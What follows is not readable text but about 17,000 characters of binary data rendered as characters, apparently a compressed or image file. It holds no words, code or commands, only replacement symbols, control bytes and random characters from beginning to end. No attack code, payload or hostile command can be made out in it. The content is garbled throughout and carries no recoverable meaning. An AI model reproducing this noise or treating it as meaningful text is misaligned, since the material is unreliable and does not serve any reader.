�+�@����pJ�+C�?���;���Q@�L�4A���-D�0��K���W���#T�jQ����|����q��?�#��@������<"�J�`��@�ˢ�X���'�>��� H�m��wg	�=��00�P d�!$�$�C���CD��q2RrQPDdq��1�20�P���3QĔîM VV����� WW�*��j)��r��s3@0��й/#//�ú�����!A|o��ِ��PL��p�0��/q5 �R�ٿ|Z4q����\3���4d�fΞBv��h@@�1Z�pf��hH�ܘ��k�	0�R�ɔ�Dxp3Ã�;uf��ӁO�C�B z�(Q�B�"}P�f�2Pu����([���kX�c��FVI�`k��\�6\a x��Ĭ, jn	�G�#Y�<,L8Μ��
�� �ԺB�6Mz���"c�9����X�2c"u^�hdx��m"���h϶=;W�[�"p9���/"^m���3>�L�&7�޴m������3%�+��`'B��L��s_��@=С���Y�� ������P�)%�@�㍒��茓4��52zI�-�k��p�	�=̠���0D?�*'���髯��J�]$K���&~f�#p �4`�H��`b�e #0`R18�(l1Ųh��;D,�d�Ί�����(�4H\[�@)�M���C�B� �8f�7�t��߂ɭ���2d���=����m��s�o����飻�����u�3E{HC��F�1�>>�+hӃ� ��i��0��ʘ*,�A�^y%S2��du�H�-,�u����b�áBl�Z�M1���eqFź��tѭ���j��]��-K���8@G��� �&��%!���0+���VaR���T&15�7G�ĳ&;�HH�Tf E5v�р���#\v�mP#j.����rQК)Ǿ��le�:m��򹢳�h��K��w�L�Z� O��4&jU��cr������杪	Jp$*�q���0�4�a��3�лي��
ܢ!6��H�(��VŪ6W��]�\5�Y^	ͷ�d�B �zW 1 �>�@&9)�� n�m��`�Έ��I��D��&Y�e�S͑=Y�dS�I��j������8_z�~G���������a�κ<)e,��Ҏӧٹ�����@������޳���m}�Z�8&�����0�1H��U�ҩ�n����&����A�߼� i=�D�j�PF�-�[+����e�̝�E��������%^�F� `�(�G�[��u�` ��p���?���#+u�f9�Ag.��i&5��_r����Fb*<�#���aO� ��`& \ jf=��Zd��]���v,���U�h�����)����d�����GN�`~T%���- ���1��VZD����)�MX����W����p!�ȃP�� *`y!�T��b�qˤ�Mh�"m�r9�a�C#w�u�B��e�~��t���\�&�.�"*p,]Q$	�"���t�4�9�z,c����y���X�oK��h�8�`/���̸�AV�+Si������;C�ΕX
ɢyci��Ӻ�M�/����*
���kaU�À	d����\U%�e��L���n�A�	�a~5pB����B���q�����-8������u�UG��6@$��"���Q,���fK�.�I�^AI���[}��
s�L4o��hىF�L�C#�S��sE�s��&{�9 ]t��@g8���V���N�A*'`)�dcX��ॢ�4U������w8y�{�/��i��r�-�Ҁ[��	�0��"��Xʊ!��1�Zߍ ��Z�VLXִV�C�l\P�%C[���܍��M����#҄�wJ�
 %�r`5��{ϼ��J��{D���gxn�,�z�d�2��z� DP��2*�Õ^f�>�6��ɗ8�0�ŉǭM�Wy\�F��s��b
+�v��h����8)/3��?�Qܰ1�l_f��D�F�!�Ne��8,I�X%���{�:�]�H�N�_=οBy@PP�JK���4��֨tYh��2}H=��<�ԡ>5�W��o�
:!X��mU�\�`�ql�IOM�<�է�x1��8�V����lg;�5e�����f� a8�s_M�g'4�U� T3�r#��6�j�W��f�M�����]o�#�^c��ne��2���=H��O�4eԾ$>�v<��@%e��R�-��`�J�F�+��Y��@)�gC�L+��Y�rF�\�0��A�Y��>>���`�MJ�~� 3��Q�YW���ҙ�te;T�Խ��m�3]GC��O}���� Lw>��n����6�'��D���� �ӟ-�c+�hj����|٘���!w�=�R�+�A���;��x1��wjX�YX���,��X!ϼȫ�J悺�3����g�@�k��v����ܼ�հ5�8�?$[�Ew� �@�tRz��>Ow�??��KM�"N<5��/�}�S��g3�h>���[�O����^7������"Lg��(�I��Lm���/c<�`������N�����M�����~�l͜��*O�#�<ΥL�h6p�@O�.�H��T��V)�b��P�[-�R�������A�����S���a�6���-��o�����N���lmW��SbM��G�N�� �*����p����No����ʯ��OMJ�
������b���4��-�<ҏݾ��dM|���S%� ��"���㴌��:�;��"��V��b�en��# f��H��1�����,E2%�x�2����z��o�<!5��~���¬��f;�댣�.cM�Fϯ��Md����C�@�5��L���p�c���/����M�Q� 6��|��ގ�ojQ�$�� �����8��1�ZJ���L����O�V�1�9�!�m!i��d�Ԩ�l�#ZQ��' 1��A�����O���d�n�|Q�~�%�C
on�2��'����������O=��<f�����,���d��3�q��ZK�Vr<�0�������.R�>���͒�Ɓ4�1-�a�-?.�q�Poa�t$�:�@ S0�0�/�r0S��]�*r���4Q;@��t��qJ���a �%K3%5+謏���B@�d0��2Ƥ��PdDkMގ��'�0�
P������n��/L�mm3��M��o�9�nT��5��DY�چ���/nD�5P.�K� 1���&!c�cJ ?�S?��?��?@X�-�%��X
,S?*   3)!��肮���47��Ҭ���;�0
c�>�����*��q�Ҥ>���Q�RN�F�O�v,�����EiE�-2H�S��#! EӺ�g���:���,*d��@-�//�̒���>P�Ra��.K/U"��>�N��?t��T2E2�-�n�h�`��$�3�#���d8�Q;tQ�/��	��Dcp}^�9���<������l��ү7��A�'?��n1��2��S�rk�dS����/���Ԏ�T�J�!R'0<-�.�2�-a�-��R�@>)�}�R>��&���T?%�����[S[`����0���S�dm� P��K���+��Q��������Dc��B
g��DKܠ�M���1!8��Fɍa�6��7v)�-91Ad�N%��c�9��1B�8� ^fcVfg�fk�fogsVgwVggK�n�� S��TN��[��i�U[�e}f�hO-8��P�����C��;S�%;2Q�_����"���l8 h��`�66uێ9�1�FUo����6fIH�36L�M�����֐�j�@�g/s3Ws7�r}��F� ��Z�5@N��iSwi��?`M��K?bw�]�a���6slu��BIE��l�{+NR���hRh0�hM��	��4T�ok� i����׏�@4w��)�̲'�O��$�T\�s�W~�~g��H�h�@�u�SiUW���?; ���UZf�$�Jj7n�
��Ƭ�z�w���Dx�wqi,2��2���b� ��X�675��'�v(wS���ݜ8S�ncߊ0q��Iy�)�0��dޔM9ä~���xg9@'IhG0����t��xu���<.k��<˔�b�J�lגm��D�1b:�3'cp7�_����M<�%Q�lXO
O&��|#6�b�������hTW+�Y4ȱc퍠��lX�p�ؤ��-�?@�?�?�P�?W��Њˊ� (`\�@��7?; ˘�L�2 %hSX�ڜaIa�5���|���$�M�bP#�oT��m1 ��(���$kFUT�1_�d�v�|Rz)٠���w��G�������1��(!��Y��wk�3h���)�
�/��Su[ٕ'� zZ�S����8�Jp��Q����j��>% ��k7$�w��D�60��D��B@\�B�.ʸ�`��.ԥ��ɜt1�8��'�@l!`���A����+7T���Im��D�xS8�[T�
�9k�*��������4֞��d�m��Z�{6v�t)�2:u[ & *���a��Ӗ��h��J���;LW ����t�A�m�,S��+@�M��  XZ� �:� �6\��T��?#`�@ ?[��J�t�x
���Mƭ�1�~޴4@2�Ƅ���`�S�38�T2�B 0%���S�q���HΦ��" �ts��L��|�}Ur����>����暿7wk��S0]��3��v*�*�uD�*@�����'���� ���x@'�x{�gH"`6%O��۳� ?���>��d3��7� 0 �hu𳧍�����g��XӦ7�����[P&�8)l1 ��թuЫ�b
��W|hAK��A@\-@���S��%��@[���?o��t�ߦ�|ٷ�93��d�٘9�������oV�3w��VY.�[�?�zA��@��#+�i#?�!Q*�i�� @\5�hyN��,�<�f{�4S�
Vr������8� 3@]?��>�[٠;��|�W���[?�;�x;��<���z�-l����S���@|\�3����3�<�y @�2*����C}��6 �:k�M�
��=H}�)G�GM����}f]�}���/��c�: f%�e=�r�;t�,��Z��?�  �^��O�A'ࡗ�@�p�,zX�K� ��:�� ��{�rA��a��O�i�2?�=�5�@�^�88 0��u���u{2����-?��Ү����Q��R��v4έJ �[</�^|^����'0#�6�~6
Z�Ic���s; �+A�ͳr���[[J�n��Ƒ�q9��'��A~�! �97�mv�;@��e= :`�� p��= �{�_� ��%~���@~�!=�M��3r���i: ���e&�O�v@=���4���rl0.d{�����A�E������ �/+M"�Ҁ@b1$���H|����8:��B)T����)ihOn�j�hl�� ������ƘBBH��a�B��C�"��H���%f�f H ���ef�Eg���F*���l�Ք�ĔD�B��G�l@0^�&0�p2��Z��3r@����t25�6�r5�7x���7�y�G�:{{���wC��G����=:�}=|����B�(	2l���B'@�����pl@���D@���7"*`X����;pD �&N�	�Ā��O�?�����P�b�)Ԩe>|�� ��p�ڕ� V��`P'��D4���ȑ$���q�@W@t��%�M4,��)Ă.m�Y���9�B���ŏ@!�4`�(С,�$��в$�«���\J��\�cYTX4=��*Bի:��-�`e��\�sua�,Qä��T���mڡI�T����۷�U� zs���k���7����G��>��<�o�8@4�EI��F	:�Pё2Q�����9�TPGH�G4�SN%&P�QD%�QD�@`$�E_}��$! �U=����HB$BZ��[j!�N`��Y���}����Bfp�`���j5��T�p����kji��|��s�%���@r�a�@j�,�勝]�Yb�F��5� iɃf�
'] ��l����%�
w��]��x�z�5�)��[��j���� :���~(AM��3{�#�=븷|�!���J��CE���^Ԡ�y �#M� !`��8���Ȕױ%�ē�(��bP?% G�d�*��@+}6���_��O��%'GlqDW<x�uM�eW��F83�_M$Gr�m�Y#��y�{���9�h�4��nT�[��* �$ �����ǧ�'�]L۟��"�"�:�%xHw��m7��4qOw]e�N���Q����@P���~�dA@�1;j��_8��-`��C4��a~SF8�+!�&�(	8������"G�2���)"���F%ŀ��V�@heɵ	BZB?[���vl�G`�s�@��}�K����3ӟ!�Bc�p�j�oN`���z�ɞ��H�%�A�RY���)a�rra�Q �"XL�	(0���@�1��5B��2�<]�"Uuۆ�ܦ��`T��6����E)J��8׷ D�X��e��YJ(V{h؞�Z����D%h!H��0�  O�G$��k �� /�}�	��	��'.���)�QF�" M)�� ��5�, �ѧ�@�")��B�����5i.O����b��X�E�^�?ΨJ�@8 '<܌
p�D8�<����Q�#Ҁ���5�,�Q�ӚظF-V�M�0�
d�hs� F���lMg`
S(͙�'�`�R)[E�Vrc����e�����B��$0�;	����G�S�= �8|�g���?����rib�9�	R�����&T�	p�4/�ƻ�h�9AuQG�ؐ��E-B�Iv4A�x���j��G���� k�cA�A�iX�(�%�a�
�kɚ��K+x��������0/�^�>ph���qK�6SI=�L3��jX��~#Ky�f�
T*i��)����B
���6T�-m�[�+�ا���j���x��q�0<�Fy�����,h/Oc��� ��v��5�0�	��q�z����'z�Dlq+"�=�*Ȏt�#�#�*�Q��c^N�? J'6�6�(JIgw;h�P��
����`�Q��y;�N�r3D�*ՠG�5�b!c����І��	�jd# (@C4a(IV�����,��G� ra�3�P�(�h����d�Z��n��ސ���� i��žJ7u+�^v<(tB�����:d�����Z���Y�'��Oq@�?�-�=( e ��I4�oI$�1�\��.�Ů�L@��� 
Ep\h�B	�z�D���ٱ�)B2(c'��AC/T¢N:v��P����+0 z�Pm����&5[�d�:�:C�e/�0�4\�}�+�,C��Aw�@yJ�"ͨGI�hv��w�AA`��xJ�#��`h��dpE+���I��ԑΪj#�e��=��3�"��~6���a�}����<��Z(�Z���h�7�V�`��p�8��  �"J#g���tu4�N-�e�JM�F�q�YH��vR�(��_�]�6@���-��w@	8�,�u�����<�O���vԀ�<!9F� 8�,:��ap��,`�Q'o�~0b��?�h���, �A3�V�A��HOP;��� S%��%�%�k�4
�Uۤ���YNp_6B><�F�� ��J&Ȗy���G���z�r���BC` 1������	��
!!����ip ��KG�L;�����JR�	��|�s[�P�2,$ڍg]���; +e�q�UK��|B��P�Q�Y�1��pA������*R�֑Hj�_���Q�GI�S�HX����Ĥe�w<���MXBG��yݠu@6�M���� ���7eC������8^����@��m�����~��TY?�[?��D�CHN�^��q��@�p �
F=����(���^GH Yl�������,ݚ�C�U�� ���,�g�WQ=�|mO�K�XP�Q�܌�EV��^)U!UXxA�dA��X��؟��6����O$��R@U�1�X��}��db�%,��hS0D�o�\b5̴��1L���R����X����Y	"^����9�A�G��{؃&��3bY��m��Sk�!B-�B !Q
W��>�K%�G@�Q!��K�E٬��Q��������~Vr8�qA���`eC:i .��l@$���Oސ���O" �@Wl� ���.A�H�UI�1�/�F�H��h�]������_���+i IY, VX@���'�%2��+HCyMCw�؜P
V�] Pؙt%�b#��K�WRX 6���w��5��܊e��1�	*#��N�`�C{���8#���A�C�Ň�����5Q9T:��:�� 9�ޓ��Y�`ԣq�����c}����^�q�R��T�]	�O�@Eb�D>�Ι�U�A������M`������˘��d@)�D�e��Rdp�9�AHe��$ HB!JZt�zi���\[P[XBQ��@�$_m��ot��XсY�A��H���b�8Vu��G�<ee��[>I$����	J�4^h�����7 f4K��c��#C ����YGP�_r@�4�b@=���$�>��w�v�h�qRj��\���NM^���W�a�&�FgG�ur	p�6$bTIP�^��7T�\�$�%f�}�����iL�R j@�a#dE�`�ٍi���oR���m�0�DJ[�P6M���f�(,C�؃�A�b(�%��Ȱ�=�j��㆖��K9�\�����#>��i��F�ӓ�C_�"�hv�!i�RԅQZxq���AXEL��m�+�`�Zd_����s5b�$ a���c8�&�J�O����bj�B�,\�C���� R�I����P@싯9�jhbQ�%,�'d��,�5d��Q���W`�L�Zl�J�j���	�J�9�R�X��%�̩�,��l?x^�e*щ��N8H��(���7�!e�^�C|�Z���I���h��g�OH�t� ��P P�����f�t (@`dk��%�@d#�kp��T M8@ۖ�zi����sa��8A���
��A�fwV@�t�$ "��IHID�f	G<��e�׹��]���f�_C���F]ǾXY�"��G4X��ɆAh
���Q(ʬ���j��c�h��Y����� ?�e�ѻ�K��S�X��1���딐�Ԋt�_��S=��������aj�L*�_G4����S��h鍴��.��(��
Mɜx����I��ި�pgY̭�-$�����,�TCuu�(��R������1�)�.&����ޭ��J�hVG��,��g�Y�홱����,�C�lc��c���j�9ި����J '�?L@���ڑX�Ą����E�H�Z���LOށY�A�U
���TH����ו�Ȝf��|�$�8��؆������+�Q�E$�E6L:椹��%U\-e�
)@��G�tC�A�&b�Af��A����b7����,�5�h��&��1� ��oom��(' �]�},�m��H+d��#ǅ3h�YL��Xԫ����Z]��;����	� )�v೻��e�e�E�DX��%�wJB�$���!�$�����S���8�S��cCV�"+�Up�.�0��"��ҀN*�	�V��R�[���h0����B3N�t��b�l�ެ�I��j�B,��� �%�mq_t�hz3��٦��P�ʏ����&O�<��J�HY�ɤ�A�6CJs,��y�X�
�i�?B��_�EC���4	�JfUjV�}V��p/���
-�r-�pY���j����Yv1��E�D�4h��N[�O7��u���CB��bY�HL^��2-n^R����:Q$I ;����	n�����YC��Sq�����Xcȟc]�^i�C�(I¤f��)+C��ڠJ%̰w,�.���pZ�tŞ�ژ7} �[L���ĎٴM/�M�N�$xF��/��=/�w��O��;/�W8�_��?��[x�C��O�C4q:���t�J�c*�'@
��lg85�Hm�T�b�������4(fĳg�#@7O�tY��$������_b���΂���d��W��g��v��<�'J�D���bt�,��dw�el c�!��,�ucӹc�bGS�e�%�S[�2����0��8�5�h���Ft^�c@E��EMT�KEmz�*�{zK8�ST�Q��SȄ���:������O8�k8��:"�n��[�W�^;�͚y ���.��ɬ5�>�ıi�����fu]\;Eݜ���Hϰq;Wb+ٟ��T�k��Ίf��%��;GFR��TA�����i�w��[9�jOse�t��G7��䁩(~���wc�9����7�|��d�p��t����PC�M�ɨ��#LPh��{�����Ρcof�Θ�՗�|"�˽&ԗ�4�
���6�x���PC#-������z��Lu��Q@L��U9����Ŷ��Op_�˕(y��9{ADW�Ud����B���;%fgt�i��PDBC�c���D�l�Sy ��O{w�)D�,����3>,��a`!�u7uS�o2^��s����5�{|�7ʓ���|�l����n*�d@�PAO-Bق|Y9���O@B��j㏖"=ҟ�^W8��K{�H�Y?AY��9<��(�o8$;�fY�BD[�v�=��@o;�b�0@Pv��;+_�#["�ug?��C�B3���JfA ���Ȩ����P	R�@NP�J��V�s�[�5��J��w�(����:���c0�?�A��A��B�B�E?@?A�FDD����H@�G�?�>�о�Mн���VVXV�����\�]^][\F�_�܊[Z��ND�YTfd�U ��l�m��n���PT�qT��fq�!"�:�W�,=WUV�zV��{��X�z��
;<u�$!�/�RE�c/��VY�X!��ݖVƒ�ª?�[n�!eI�ArDΐ(2iބ2/I�+M�����(�5mĔI*�L��l�6a��HB�x�i��'��F��b����S�Le2�U-Zr�H���TF��0�����\ z�Fֲ·dE�@�3g^���G�	$l֜YB�4��ܹ���h��:�*��҉1�cG��^ܧ' H��� ��*|��%ט���;���\��7�Ky XV�7�W^Uh�%3K���M:��L2���*8ݼyCE�+� W�"P�\�(�ﶬ����@�b/�[�
k��NY�B�ˮ
]3q.�y��WF�+B���tA�e�Hh�k�=��9Q^��"�R���e��$z�5�R�hE
]�.v�˃�ْ���y �3����(.���6��yB�#�|R:5j�«$�Bhl�(����eP��	������s��8r
�,c�5�0*#�K5T��pU��:�N۶���LW�l�0�_�LQ�fd;��B,9�J�!�G+k�����������MEIf��I�,B	�'M�rKx�c�X

�/a!�I���3�|\�N͞��!|�n�+`��X��؝9�HB#@�Ks�~g�H����p��d8jrP���z"���
�6L�*��B0P	��tg��x#�Xm��Vx���h�͐��)rYa�Z�D���٪�tv�}��i�u����>&�dZ���c1��J���,��IN���-�A<qLu g��Udj��y�Ky}�rϻ��-���'���:SzFk>�����㢶��+���h9	�٫�ʮ�n�ÿ�� JT�|�w�{V}u�T�/��yV"����zS݀���xF�Df��]a��LD}���+�I��}D|��F��7k-�A# !�
 # ,    ��  �@�1��$qy"��"�Y46���0{^��+W�����6�n�-���y�n�T�T�l�KUF{B
��
G��F
�
��N��B������������p����
������! � "���¾ü"!�� !ƽ��Ϳ����"�׾����ܼ�!�����!	 �������������䘕�o�Ao��a��!�8�0D�!�(�"���M��M�5m�r��0��u���[��͚j�ܙ3���:���gK�A{ꨱ娠%_,�qS�ի��њ�+W=�$٩�D���]�r��PM��"��!Y�P�"�)P�j��[k^Q�iU:�*��O�����/�I">h��Y��Ϡ=g�<�t�͢O�>]zt�k����9��ٰ�}@F�u ���^�v �	��Z�lb�� !��m�l����6� *�(�\Ǆ�/;M��ڨgߞ������s6�}�2�/�O�DM���N&hTUr�5�EuU� Ia�E`���WjxbvhHU@ I-���Y΅�,�<r�(n�a׌�`xW �%��r�-�y��"�( A)E���}2	_UVBK��L�+�U��j���k��I��d���j2�6өp��D�L���N� �j���]0�u�_m�#o�L��F�QH�C0�Q��v��_|��:�v���3���p�̔`��N>����YF�h�i�1քX���~5"���q�F�+h�-`� "K�1�Z���m��\��e���e��FrI���k)��2�*{�Ҥ_��˗��f���p�7��|�z]��F���,�LùS�<� ������u�]'��fj����"�w�	�o�ڙ�A��\��-��i���t���]�����Ӂ����O@����[��V�>q�RT��![Y���ʚ�)\�5�d��b���d`
,����bJ�E,F#��b8��Ԓ��ﮢe���K��ե"���K��E��
;|��;\t���r(m���E	������LO>	`p�t��^(s�|�f�E��2�\33y �$���7�0��9尗L���V~���Zl�+��8.a����h�M6�d�O;e��!��#�Ւ�������n@��`9끁�R؀EA�T�H�����x����0�)M"_��W-$1�C<i^�{W��	��^��[���$X(2��%<Q��1uC���:� �g�؈E`u;��O&��v����F4�
�����5C�A�"�
l�z�	�;��� �O>A��;�,U��B0@HX��R��Mt5�E ����B��U�D-�Cx�9�A*ϪJYHD"�!.Z��4�!
	ᄛ�`���c@Pc(q#W�K���B���+r7DR��/n.K�����̼�刪����M��
6���tfӳe�b��2?	P�wp�G���|��b<��<O��c�s�ace���ReO��g���va�bHꜮ�S�<H FޤV������_����$�@��yml�:������AxP��@�AL���SpީW @��4�	N,Sr��)^*�*�KE��e$B��ɘ?��W�%C~)� 똒�ͅi��{�D��aL�R���3�T  s��A4om|�N6������쎦��D�3?�Yb'��ѱJ#$�ZeHyh�b��tb�\}�k���PrU���-X�ꐋ��jq��2����LV%1_����� �%I��0b��jO{���
K��UKF
��3�QHb��H�/�VxLU�5�����̀U)����D��_|�iM�=,f)���&P�4G�j'��	��}��Go�y�Y�{h�4�<���gd�a������#��$�zX!�l��4�y̲@��ky��^AH��r&EzRU�Xj��pgZ�g�!n�:Zn�p��P�q��\@]�!�d�� �6`�����)����m/z�)ܰrɌ���7�FS����v��ߡ�MLT�D�E�tg"G�J��θ�����S}>�\Σ�q&Pʊ:�$��V���>��g7:l�;��'�B�#Y�?�T�ǯ��q�v�b#E](vp�ƫYe�o�R�DIV�E����vT��o��M rQ�]�!`f�::�_�KEk橼�ɢU��Iؾ�x��	���%~u��7k����47	��5�s4a�m��R/�0�����]L|p]�g�纑��QaO97%�ͦ�(3���b�vfL'Q��aԨ��@6��� "Y���H5�!�R�m*�0��>��(b\N{[���������ݪ[��������8TRa�CW��8��}G���f���*�`�"1�]��~hƣi���t���Ic��Γ�C�ܑ!����~��p8� aƥ�� �D�ј�+��꘸՛�k}(�X��l�yU�m<��o'ֲ֮,(l�Y2����S��5�C!-J�-V� 9Ĉ����ǁV1�w�cڗ˃�빿֖Z�8ܷԭ�B�v�����Ι�'V|6/v�.�M'
��T��V�th��2�j� 7QEXp�h�$c�yY6cɁF��)LTD��h��*�h;�Fa=3�ve�R`#40's	74��<���3��*��E?C� p+�l��t�FmJS.#��[u u�2U�I�b6� IP��;G�e�f�#Z�0H�� ��v�g �
t�7s&/a!���m�$��o�$�xV:��gLu	���j��MF�j$G((a&iq~�\��;=#b
�_��0;���zr(̓4�'N"�{Jd>��!�/S��1t�� ��?%�e�?̸|H�Z@6@u�ò/B��)�.r�!%��AY�������F��
���F�w
(q��h��A3d�L_!4w���~����U֤ �(�'x�Hs�*�X�A2��1��fH��E�zS:sh)��4.= �1��)�)��GY��(��X�=؃T�cc������'@Z�tQ�S�UAҨ��"!����W�!q0�tJ��;�U�����Ђs�{�)��B 
}�A�w�~se��=$��L�&_��g������Y&�%��x<�D&��@n��W�i�p�-ƃ5	r�0Ӓ��3��)6�♐�4*�ub��D�j#Y3��Sc4�k�Z8�ʈd�&e*�ZK�kcsIW�"�c}U��D�"Q"��Q�&]ҥ������WP�%qy���
�U �f��8�t7o���V_�GMwiU�sL�f�0��鐎�&)���QO��u�GETE�Ð���p67Q���P��l7nm�z����3�G`A�x��p��:$FN�sF��4�RX�HǸk��2R��Ō�Td$北�RV@u)4�6E�ݷ.gя��e����`�ρn�@]In���4�( �N�%�s���i�v���h����菍Q9E�/�7���&�:�I����W���(�\�]�>�_!ya���t(�1�~�т:�=��O僦�p�(q樲��q�yZ�d�F�η��G7W�#�g\�:eSw7P�R�	DRqS�Prڤ3FH�W0| p �:��Wvq~�'�6s�_�>䙏�Ǉ
xZ�5g����\�H����UyU��C�`�ۤ{4	W$�Y��A�a9Ý�z�*����G��Pv�qo$�b=jgn5�=czFs��V��a�F,��VJ�A5qZ	ª=v��䪯��(}*{,�Y,��h�@3�,G��.z�
2�m���1E�z P�Fk EK�C��0���&)i1�Ucu�6&��4�vI��(�y6o��I��u�6w�j:�r���z��#W14�4�����:���2?�+�Ol��>R�z� =�vP��h��n�'QQ9G3U�N��H8�5��u��ڣT�}��9"�����I�䜯�C� [�'�=�� �j�  �[ ������Ь��;�P]膥{W��;��AZ�Qq'Kfj�dJ�������}x9Yu9�"=��'8�˧ݤP5Wr�2K�4���ga�X���#��0/��R�n�Q3��F�Vq��Xy�M�Zu4���@�Z�s�V%[G�Owt��JH�?9zRT86ZJg�@4�p�i�:kKC��q~Dk ����; ����k�p 	
 N{�ץ���y;]U�4�; [�^�\�ɞ`���(L}xL��Ņ�B��V��_G��~*z���294(Q��3	�Ve�ƵGQ��s��	� P��)� j&�+�O�h;�j7�)�;q��z��C ���s��m1�:Zd�fR,��1Մa@���}�$Sz7Ӧ�bY֯��������;< �|˷��I+���me�~��S���r=~�N��'�2�\�+�WV�|h�b�w�to�n�U�� m����Ȩ�h�吊&4��r�������s�Q=���~\=z�q5���q�g����咏��'�t��s�0�k!����雳Jd�R���?JI��I�8�d ?;"�n��˺��4]�6��>���m^�Fn��Ɯx �q�8��n	B6w�h������ix|�^�#���c<��[a�;Ư&�4�3�Ss�KzV�6����{*ɸ����]t2�Y�,��{�(���e��P��T W3�J��dx�-{-AҔ��+��Af� �"���P9SFA\B/ܶ� 0 ��ک�ڪ��7��+���;���aVk�G�X��ڃ��u~�5�4��\��P��dk�Lb��'�pI�z�|��i�H�h�Oy�2���i��ՈE<6Pp]�+E3�r�>s2�+3q��֟��s��)Ţ
�y�t��w�J��OhѮ4-�,�Q�[�xt���Ϧ��t�lI�S�,�+��ڬ����)�ڱ�˿��ڬ�k����g��Jne�e �1Qc��n��d+Տx9�&DX���L\}�]-��=*���c��"3����G~��))ʒ��q�b��r�2�BO�u{���X{�`�Ɛ>�T7�������>l���T'���t�7@��t��R)�!bЏ�"v @�"�������-��|B������S;��zv�b�=�eBK�[��x�������gK�}�rj	�{�D�wJzs����t��$#��K���O�32g=�`�$P�;N6�+�cb�ߗ����M�<͸� V#�2�M����Sؘ�S�1+ʾ9S�JjPJn.�"ΥP ���*��+��.޻0n��|���p)t��l���YT��qxX�4�oy�L�ů�L9�H�<���9O4)&������`��ݔ��짅����1����,�E��(S��m�t[*�AȲ	�,��xbE���u�DP\H!A}��@��|�χ�\X6_6c���w ���MӢ>�����v���z����m=�]�S�f�Q*�A6q�`;o�#�<Ԟ\��[��:��P~�Q$�E������ݷ�<�߼Q�&!��+
Z���}��,���u���c�1 �?:�Ɉ�;ՌSxt�h=z�I��X�^�6�$"�T�8v ���p��'nӅ?��0����L��P�
	1�b�I(�NF"�h ��"��~��LV8��4����h�����A������� � ��	��@(E@DB.7/�
!=#A�>6-37115A@Bd+��dqgewe[yW_7?�PEPGK%?G�=Q�S�1E\]}_�A�����"�����2,� ��/,���- ����������o �x�%<X�?�4���b;�)Vt��A�����'Q�T�r��/�Y���7T����#lݪ0ˈ-��I��S����4	*V4�K29n�S���5r�ΩcF�"k��ƍ�63k������ԥl��=���`R��!��W�0M�@�E���i�r|��Tz��Z�I�^Q|K�&vw5�X�T�b�J�p]ȝ�pN]x�5t��`���_ �Р����8�y�{�/R�� �1
d��A���ѳt�RfMpV����d�C�P��ȓ#D��"�0�����h�*+��
��ˌ���8�P�2ȃ.��
�AJ;�C�XS�.h c�K�T��0!DhV�Dkv��>w�ϲ�4Ӆ�kJ��і|&�$���)sYL@��
۴���v�9���ȸ� 2Ȣ1zn�҄�M3� ����� �S�"��<(��M６L��=�x� *&u"4p�� �H�~���L}��>�H��ls���"�P�9h��;܈ì�h��_i��+��J8��GA�XG{�I))�DK`)j�ʊ�l@!$*�Y2!�1g?��¢�Q��<������d՜�����Lg�0HH8�ʇ�4�;� �ӎ 4ϔ.b4+��;�bx� �0� QEMyQ�֛������	&JM�>�7ͅ�N����� P�!�jbTV�ꪋ�+,]�X �8.d��tuSB�X��uK�gc��1,w\���#1�^�@�j���[���'L�
*Ț���c�$0�I���cZ�DX�i1K���B�t�A�rv�SM����`�R�!���θ�@���1���"F`"  E�d�aR� ��  '&��)!�'��(p��T$�B*��5�Y۶rU�Xњ��9��#�
����C�qXвN�D��%61��v�6�FC����M�B��5%	���~֊�tq�:FۤU��5c}�X�_V�"#,�A�����ͥ�!ˑ�HG0�#c�`���&ҭ�8��?L�0�ܐN1������<&STKzG��IjRL`BoQ��]FgG�Er�#�,	R	��%�M1 G���� �I�C�b�Z�W>��o��� �D�+��Y��_k显;b�Dk+����17zJ	�Ye.c��h�E��$��$���l��$'lmb@�\8��0�i7�ӛjH0�]��!�NW�Y�	N�q�&��\�:�X��h��-3%H��Yv ��DA�+�d0@�!E�O~�i���$����B��ۀAjd��潱d�,y�#a�)��kK�'b�r���Z�$#����Ql<�"9U$P�[�Q��5��B��'j���B&�x�_���+�� ��
�D�K���Ml�%u����ugR�L�?�Ӈ]熺�!ŰC�x'@��U�<je��&}�7F!	a���(*��(����-�d%{]yP��8!�a�{Us���iǼ��-���G��Yq���	�}�q@���5@0
A2�3�H��2cp���(H��rq�u�%ҩ�h P��+W��[�ɦ
A�;jZ����� �^i'Z�:��v���PE�J�(U�9��ќf7����33Fx�Z���.�ln�Dg����.�q�JK���9�8��|{ͫ�|e��N��pȨ����=��z�K��,�B�<
P�
4!�\���[ ��<���iҰ�YYxFU�Om���ݬX��:S�����+D�pl���C9fʜPc)�2��1�!��Uh@��S	M"�(�ep�Jأ2�
�'x
8���| ���#' �R&(�|$��"ͽi���´6���/?鮺 �6����X?��l���c![�6��@�k��J���x��a�*����Ff:�.�X�
�U/�b�J�����	3>hdz��	�q������ƾ���F1�2` 8�hwe�A�e,3 Mb��Fm��Є��� y*(�t0ݎ��i���HzqqM��,zT`���!�p�e�+�`�?�W�ᰀ����X+Fst8a�	�e�.��}4%4t�s���ͅR���.���=�����W7��*W7���� L��ך��N��x`���<^KѽX�0d�;j�%��&���or�=Z��I���U;>0��2*mfZ�nHP䚥���]�`Mm�fF;���귬=p�i-�R� � \��h�
k-d-no����<�l�g��)�91�|�6�Cc�"�xu�	�b�(�~�8�dS�w���Øm���u��~�4ص�a�$0��n��X 3��	@�%Su�ֳ�������]O{�-���z���R@ �m��(A��΢P�M���D���ݺ^XQ,y���"@��/��D�'��"��M��3���$�..2�Hf�'��
H"K?(��\2K��G���
i���F	��.#��`ϥ��b
�h8x*�Ph�t��~ps�f�v���J�n-:24�c�O� �Vbe���/��<�m��#��f� �����#�̭z�+���'<0@��씂h�D�^�+���I|���l��� -�|EUpY�Zvd�F�0�%��f�,��.#�y��>oo*6TY>�+�
�4�+D,�\�n!�{�L�X)L��#s����p�h�	mǈ�����>��V��axa�Pt ��`��ι�����#�o����C�V��鉒��������HЊ���g�"$֬	�"~���$��	Vb����g ���A}�%�.6KO.��0����x
